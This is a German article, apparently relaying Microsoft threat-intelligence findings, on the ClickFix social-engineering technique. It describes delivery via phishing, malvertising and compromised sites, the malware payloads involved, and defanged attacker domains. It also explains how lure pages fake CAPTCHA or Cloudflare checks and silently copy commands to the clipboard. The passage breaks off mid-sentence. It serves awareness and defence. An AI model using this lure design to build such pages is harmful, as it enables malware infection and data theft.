Microsoft warnt: Die Social-Engineering-Technik ClickFix verbreitet sich rasant und wird inzwischen täglich in Angriffskampagnen gegen Tausende Unternehmens- und Endgeräte weltweit eingesetzt. Nach Angaben von Microsoft Threat Intelligence und Defender Experts konnten seit Anfang 2024 zahlreiche Attacken abgewehrt werden. Ziel ist meist die Verbreitung von Schadsoftware wie dem Datendieb Lumma Stealer, der sowohl Windows- als auch macOS-Systeme betrifft.

Das Vorgehen der Angreifer nutzt die Bereitschaft von Nutzern, kleinere technische Probleme zu beheben oder scheinbar harmlose Aufgaben wie CAPTCHA-Prüfungen durchzuführen. Opfer werden angewiesen, Eingaben im Windows-Dialogfeld „Ausführen“, im Terminal oder in PowerShell vorzunehmen. Häufig setzen die Angreifer auf Phishing, Malvertising oder Drive-by-Infektionen – oft unter dem Deckmantel bekannter Marken.

Da ClickFix zwingend menschliches Eingreifen erfordert, können klassische Sicherheitslösungen umgangen werden. Unternehmen wird geraten, ihre Mitarbeiter für diese Masche zu sensibilisieren und Sicherheitsrichtlinien zu verschärfen, etwa durch Einschränkungen beim Zugriff auf das „Ausführen“-Fenster. Microsoft Defender XDR soll darüber hinaus Schutz über mehrere Stufen der Angriffskette hinweg bieten.

Die Technik wird seit Anfang 2024 intensiv beobachtet. Neben Lumma Stealer verbreiten die Kampagnen auch Remote-Access-Trojaner wie Xworm und AsyncRAT, Loader wie Latrodectus sowie Rootkits auf Basis des modifizierten Open-Source-Codes r77.



Die ClickFix-Angriffskette

Ein typischer ClickFix-Angriff beginnt mit Phishing-E-Mails, Malvertising oder kompromittierten Websites. Darüber werden Nutzer auf täuschend echt gestaltete Landing Pages geleitet, die sie dazu bringen sollen, selbst einen bösartigen Befehl auszuführen. Durch dieses Element der aktiven Nutzerinteraktion lassen sich herkömmliche Sicherheitslösungen umgehen.

Laut Microsoft Threat Intelligence passen Angreifer die Technik laufend an, um Erkennung zu vermeiden. So wird etwa das JavaScript, das die Köder generiert, verschleiert oder Code von verschiedenen Servern nachgeladen. Zudem kommen verschiedene Methoden zur Tarnung schädlicher Befehle zum Einsatz.

Führt das Opfer den Befehl aus, wird Malware auf das Gerät geladen. Beobachtet wurden dabei unter anderem:

-

Infostealer wie Lumma Stealer, der derzeit am häufigsten als Endnutzlast eingesetzt wird,

-

Remote-Access-Tools (RATs) wie Xworm, AsyncRAT, NetSupport und SectopRAT, mit denen Angreifer Aktivitäten wie Erkundung, laterale Bewegung oder Persistenz durchführen,

-

Loader wie Latrodectus und MintsLoader, die weitere Schadsoftware nachladen,

-

Rootkits wie eine modifizierte Version des Open-Source-Tools r77, die tief im System verankert werden und Schutzmechanismen umgehen.

Viele dieser Payloads sind „dateilos“ und werden nicht als klassische ausführbare Dateien auf der Festplatte abgelegt. Stattdessen laden sogenannte Living-off-the-Land-Binärdateien (LOLBins) die Malware direkt in den Arbeitsspeicher – häufig in Form von .NET-Assemblies oder CLR-Modulen. Der Schadcode wird dabei in Prozesse wie msbuild.exe, regasm.exe oder powershell.exe injiziert.

Die typische ClickFix-Angriffskette Quelle: Microsoft



Lampion-Infektionskette Quelle: Microsoft

Vor dem Klick: Ankunftsvektoren

Bedrohungsakteure, die ClickFix nutzen, setzen verschiedene Methoden ein, um ahnungslose Benutzer in die Falle zu locken. Wir haben drei Hauptwege beobachtet, über die ein Benutzer auf eine ClickFix-Aufforderung stoßen kann: durch den Empfang von Phishing-E-Mails, durch das Aufrufen einer bösartigen Anzeige oder durch den Besuch einer kompromittierten oder bösartigen Website.

Phishing

Microsoft Threat Intelligence beobachtete erstmals zwischen März und Juni 2024 den Einsatz der ClickFix-Technik in E-Mail-Kampagnen, die von einem von uns als Storm-1607 identifizierten Bedrohungsakteur versendet wurden. Diese E-Mails enthielten HTML-Anhänge, die versuchten, DarkGate zu installieren, einen handelsüblichen Loader, der unter anderem Keylogging, Cryptomining, die Einrichtung von C2-Kommunikation und das Herunterladen zusätzlicher schädlicher Payloads ermöglicht.



Eine der im Mai 2024 beobachteten Kampagnen von Storm-1607 bestand aus Zehntausenden von E-Mails, die auf Unternehmen in den Vereinigten Staaten (USA) und Kanada abzielten. Diese E-Mails verwendeten Zahlungs- und Rechnungs-Köder und enthielten Anhänge mit Dateinamen wie reports_528647.html:

Phishing-E-Mail „Storm-1607“ Quelle: Microsoft





Beim Öffnen wurde eine HTML-Seite mit einem gefälschten Microsoft Word-Dokumentbild und einem Dialogfeld geladen, das eine Fehlermeldung anzeigte und den Benutzer aufforderte, auf die Schaltfläche „So beheben Sie das Problem“ zu klicken:

HTML-Anhang mit Microsoft Word-Hintergrund und ClickFix-Köder Quelle: Microsoft

Durch Klicken auf die Schaltfläche wurde der Schadcode im Hintergrund in die Zwischenablage des Benutzers kopiert. In der Zwischenzeit fügte das Dialogfeld neue Anweisungen hinzu, die dem Benutzer erklärten, wie er Windows Terminal öffnen und den Schadcode dort einfügen sollte:

ClickFix-Köder mit weiteren Anweisungen Quelle: Microsoft



Während andere Angreifer in ihren Phishing-Kampagnen ebenfalls Rechnungen oder Zahlungsaufforderungen als Köder verwenden, ist zum Zeitpunkt der Erstellung dieses Artikels das Einfügen von HTML-Anhängen in E-Mails nicht mehr die bevorzugte Methode zur Implementierung der ClickFix-Technik. Stattdessen fügen Angreifer nun in ihre Phishing-E-Mails eine URL ein, die auf eine ClickFix-Landingpage verweist. So wurde beispielsweise im März 2025 beobachtet, wie ein als Storm-0426 identifizierter Angreifer eine Kampagne mit Tausenden von Phishing-E-Mails startete, die sich an Nutzer in Deutschland richteten und versuchten, MintsLoader zu installieren. Die E-Mails enthielten Zahlungs- und Rechnungs-Köder, die angeblich von einem Webhosting-Anbieter stammten, sowie URLs, die zum Prometheus Traffic Direction System (TDS) führten, das auf zahlreichen kompromittierten Websites gehostet wurde:

Phishing-E-Mail „Storm-0426“ Quelle: Microsoft



Die TDS leitete die Nutzer auf die vom Angreifer kontrollierte Website mein-lonos-cloude[.]de weiter, wo die ClickFix-Technik die Nutzer anwies, einen menschlichen Verifizierungsprozess durchzuführen, indem sie den angezeigten Anweisungen folgten, wodurch ein Schadcode gestartet wurde:

ClickFix-Landingpage Quelle: Microsoft

Ein weiteres Beispiel für eine Phishing-Kampagne unter Verwendung von URLs und Weiterleitungen wurde im Juni 2025 beobachtet, bei der sich die Kampagne als die US-Sozialversicherungsbehörde (SSA) ausgab und eine Kombination aus Social Engineering und Domain-Spoofing einsetzte, um ScreenConnect zu verbreiten, ein legitimes Fernverwaltungs-Tool, das zunehmend von Angreifern missbraucht wird. Nach der Installation ermöglichte ScreenConnect einem Angreifer die vollständige Fernsteuerung des Systems des Opfers, sodass er Daten exfiltrieren, zusätzliche Malware installieren oder Überwachungsmaßnahmen durchführen konnte.

Die Kampagne begann mit E-Mails, die von einer legitimen, aber kompromittierten brasilianischen Domain versendet wurden. Die Nachricht, die sogar legitime Links zu den offiziellen Social-Media-Konten der SSA in der Fußzeile enthielt, behauptete, dass es ein Problem mit der Sozialversicherungsabrechnung des Empfängers gebe. Wie bei anderen Phishing-E-Mails waren diese Merkmale und Taktiken allesamt Versuche des Angreifers, Spam-Filter zu umgehen, der Nachricht Glaubwürdigkeit zu verleihen, den Verdacht zu verringern und den Benutzer zu sofortigem Handeln zu veranlassen:

Phishing-E-Mail, die sich als US-Sozialversicherungsbehörde ausgibt Quelle: Microsoft

Der Call-to-Action-Button der Nachricht mit der Bezeichnung „Download Statement“ war ebenfalls besonders irreführend, da er nicht direkt auf eine schädliche Website verlinkte, sondern eine Google Ads-URL-Weiterleitung verwendete, um das endgültige Ziel zu verschleiern. Diese Technik half nicht nur dabei, herkömmliche E-Mail-Sicherheitslösungen zu umgehen, sondern unterlief auch eine bewährte Vorgehensweise beim Umgang mit E-Mails (das Bewegen des Mauszeigers über Links, um vor dem Klicken zu überprüfen, ob die angezeigte URL zur gewünschten Website führt), die Benutzern im Rahmen ihrer Sicherheitsschulungen normalerweise vermittelt wird.



Wenn ein Benutzer auf die Schaltfläche „Download Statement“ (Erklärung herunterladen) klickte, wurde er zu einer gefälschten SSA-Website weitergeleitet, die auf einer spanischen Top-Level-Domain (access-ssa-gov[.]es) gehostet war. Die Website ahmte die echte SSA-Homepage genau nach, einschließlich eines unscharfen Hintergrundbildes der legitimen Website, um ein falsches Gefühl der Vertrautheit und des Vertrauens zu erzeugen:

ClickFix-Landingpage, die sich als US-Sozialversicherungsbehörde ausgibt Quelle: Microsoft



Die Landing Page zeigte dem Benutzer ein CAPTCHA-Popup zur Überprüfung durch einen Menschen an, das Teil der ClickFix-Technik war. Im Hintergrund löste diese Interaktion eine Reihe gefälschter Überprüfungsschritte aus, die den Benutzer dazu bringen sollten, ein PowerShell-Skript auszuführen, das schließlich die ScreenConnect-Payload herunterlud und startete:

Anweisungen von ClickFix von der gefälschten US-SSA-Domain Quelle: Microsoft

Malvertising

Malvertising ist eine weitere beliebte Methode, um Nutzer auf ClickFix-Landingpages zu leiten. In einer im April 2025 beobachteten Kampagne wurden Nutzern, die auf bestimmten Websites versuchten, kostenlose oder raubkopierte Filme zu streamen, beim Interagieren mit einem Film (z. B. durch Klicken auf die Wiedergabetaste) versehentlich verschiedene Betrugsseiten in einem neuen Browser-Tab geöffnet:

Beispiel für eine kostenlose Website zum Streamen von Filmen Quelle: Microsoft



Eine dieser Betrugsseiten war eine ClickFix-Landingpage, die Lumma Stealer heruntergeladen und installiert hat:

ClickFix-Landingpage, auf die die Nutzer weitergeleitet wurden, wenn sie auf der kostenlosen Filmwebsite auf die Schaltfläche „Abspielen“ geklickt haben. Quelle: Microsoft

Dieser Aktivitätscluster ist bemerkenswert, weil dabei verschiedene HTA-Skripte in Medienformaterweiterungen wie .mp3, .mp4 oder .ogg umbenannt wurden. Bemerkenswert ist auch das hohe Datenverkehrsvolumen: An einem einzigen Tag konnten Zehntausende, wenn nicht sogar Hunderttausende von Besuchern über die Malvertising-Weiterleitungen auf Betrugsseiten (einschließlich der ClickFix-Landingpage) geleitet werden.

Drive-by-Kompromittierung



Es wurde auch beobachtet, dass einige Angreifer kompromittierte Websites nutzen, um die ClickFix-Landingpage zu verbreiten. Der von uns als Storm-0249 verfolgte Angreifer hat beispielsweise traditionell E-Mails verwendet, um Latrodectus oder andere Malware für den ersten Zugriff zu verbreiten – entweder über PDF-Dateien oder URL-Links (manchmal mit Urheberrechtsverletzungen als Thema). Seit Anfang März 2025 hat Storm-0249 jedoch dazu übergegangen, legitime Websites zu kompromittieren, möglicherweise über WordPress-Schwachstellen, und die ClickFix-Technik zu verwenden, um seine Payloads zu verbreiten.



Wenn ein Benutzer die kompromittierte Website besucht, wird die ursprüngliche Seite kurz angezeigt, bevor sie durch die ClickFix-Köder-Seite zur menschlichen Verifizierung ersetzt wird. Dieser spezielle Köder fälscht sogar Cloudflare, um Benutzer noch besser davon zu überzeugen, dass der Verifizierungsschritt legitim ist:

ClickFix-Lure-Spoofing Cloudflare Turnstile auf einer kompromittierten Website Quelle: Microsoft

Ein Blick hinter die Kulissen: ClickFix-Implementierungen

ClickFix-Betreiber verwenden verschiedene Methoden, um ihre Opfer dazu zu bringen, Befehle auf Benutzerebene auf ihrem System auszuführen. Frühe Landingpages ahmten den Absturzfehler „Aw, Snap!” von Google oder die Meldung „Word Online-Erweiterung fehlt” (siehe Abbildung 4) nach, während neuere Versionen Googles reCAPTCHA und die Turnstile-Lösung von Cloudflare fälschen. Wir haben sogar beobachtet, dass Bedrohungsakteure Social-Media-Plattformen wie Discord fälschen, um Benutzer glauben zu machen, dass sie einem echten Discord-Server beitreten. Viele Elemente fließen in die Erstellung von ClickFix-Köder-Seiten ein – von JavaScript-Inline-Frames (iframes) und HTML-href-Codes bis hin zu Cascading Style Sheets (CSS)-Ressourcen –, um sie legitimer aussehen zu lassen.

ClickFix kann auf verschiedene Weise implementiert werden: Einige Implementierungen sind in einer Datei oder auf einer Seite enthalten, während andere Remote-Ressourcen verwenden. Einige Bedrohungsakteure hinterlassen amateurhafte Code-Kommentare, während andere ihren Code verschleiern. Es gibt sogar Implementierungen, die den Status einer Infektion an einen Telegram-Kanal oder einen Webserver melden. „Wir stellen einige Beispiele für diese Implementierungen vor und diskutieren ihre Funktionsweise.“

Cloudflare Turnstile imitieren



Abbildung zeigt einen Ausschnitt aus einem Screenshot der ClickFix-Landingpage binancepizza[.]info, auf der ein scheinbar legitimer Cloudflare Turnstile-Verifizierungsprozess angezeigt wird, zu dessen Interaktion der Benutzer verleitet wird, bevor er angeblich auf die Website zugreifen kann:

Die ClickFix-Landingpage binancepizza[.]info Quelle: Microsoft



Der HTML-Quellcode klont diese Cloudflare Turnstile-Stilseite mithilfe eines href-Attributs zu einer CSS-Ressource, die von der Font Awesome-Bibliothek gehostet wird:

TML-Code, der eine CSS-Ressource für eine Cloudflare-Überprüfungsaufforderung hervorhebt



Die Seite verweist außerdem über einen versteckten Iframe auf eine HTML-Datei (field.html):

HTML-Code-Hervorhebung versteckter iframes und Text, der „überprüft“ werden muss



Innerhalb von field.html sehen wir in Abbildung 17, dass contentEl das iframe-Element ist, das das gefälschte Cloudflare Turnstile-Bestätigungsfeld darstellt. Wenn ein Benutzer das Kontrollkästchen Verify you are human (Bestätigen Sie, dass Sie ein Mensch sind) aktiviert, animiert dieses Skript über runVerification() einen gefälschten Spinner und sendet postMessage(„trigger”) an das übergeordnete Fenster (die Hauptlandeseite).

JavaScript-Code von iframe field.html, Hervorhebung der Elemente, die bei Klick auf „Überprüfen“ eine Trigger-Nachricht senden



Dem Benutzer werden dann die ClickFix-Anweisungen angezeigt, während der verschleierte Befehl in die Zwischenablage des Benutzers kopiert wird:

Anweisungen von binancepizza[.]info zum Klicken und Befestigen

Bösartiger Befehl in die Zwischenablage kopiert



Abbildung zeigt, dass das Kopieren in die Zwischenablage erfolgt, sobald der Code die Nachricht „trigger“ empfängt, die vom versteckten Iframe „field.html“ gesendet wird. Sobald diese Nachricht empfangen wurde, kopiert das Skript den Befehl mit „navigator.clipboard.writeText(codeToCopy)“ in die Zwischenablage.

JavaScript-Code, der die Methode navigator.clipboard.writeText hervorhebt, die einen bösartigen Befehl in die Zwischenablage kopiert.

Soziale Plattformen imitieren

Es ist wichtig zu beachten, dass nicht alle ClickFix-Landingpages auf die gleiche Weise gestaltet sind und möglicherweise nicht alle zuvor beschriebenen Elemente enthalten. In einigen Fällen imitieren Angreifer auch beliebte soziale Plattformen, um ihre Reichweite potenzieller Ziele zu vergrößern.



Abbildung zeigt eine ClickFix-Landingpage, die einen Discord-Server imitiert, der angeblich eine Verifizierung des Benutzers erfordert, bevor dieser beitreten kann:

Gefälschte Discord-Server-Landingpage mit ClickFix.



Im Quellcode dieser Seite (Abbildung 22) sehen wir, dass auf die Bilddatei des Discord-Logos verwiesen wird, um den Eindruck von Legitimität zu erwecken. Darüber hinaus wartet die Methode „addEventListener“ darauf, dass die Schaltfläche „Verify“ angeklickt wird (über „verifyBtn“), damit „navgiator.clipboard.writetext(command)“ den bösartigen Befehl in die Zwischenablage des Benutzers kopieren kann. Diese JavaScript-Methode ist eine Clipboard-API, die den Zugriff auf die Zwischenablage des Betriebssystems (OS) ermöglicht. Ältere Seiten 